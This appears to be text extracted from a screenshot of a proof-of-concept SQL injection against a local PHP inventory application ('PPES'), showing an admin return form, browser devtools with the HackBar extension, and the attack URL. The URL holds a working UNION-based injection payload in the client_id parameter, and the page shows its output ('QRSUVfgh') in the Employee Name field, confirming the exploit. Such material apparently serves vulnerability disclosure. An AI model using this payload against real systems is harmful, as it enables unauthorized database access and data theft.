 Admin Panel
Jon Remus Sevellejo
We Stronly Recommed to Please Check the Item
Department Name: Indra Sistemas Return Form
Back
Employee Name
QRSUVfgh
Item Name
linovo1
Item Brand
i54
Inventory Code/Serial
2134
Item Status
Dashboard
Master File
Manage Department
Transaction
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://localhost/PPES/admin/returned_reuse_form.php?client_id=-1' union all select null,null,null,null,concat(0x5152535556,0x666768),null,null,null-- -
&dep_id=17&item_id=27
Use POST method
MODIFY HEADER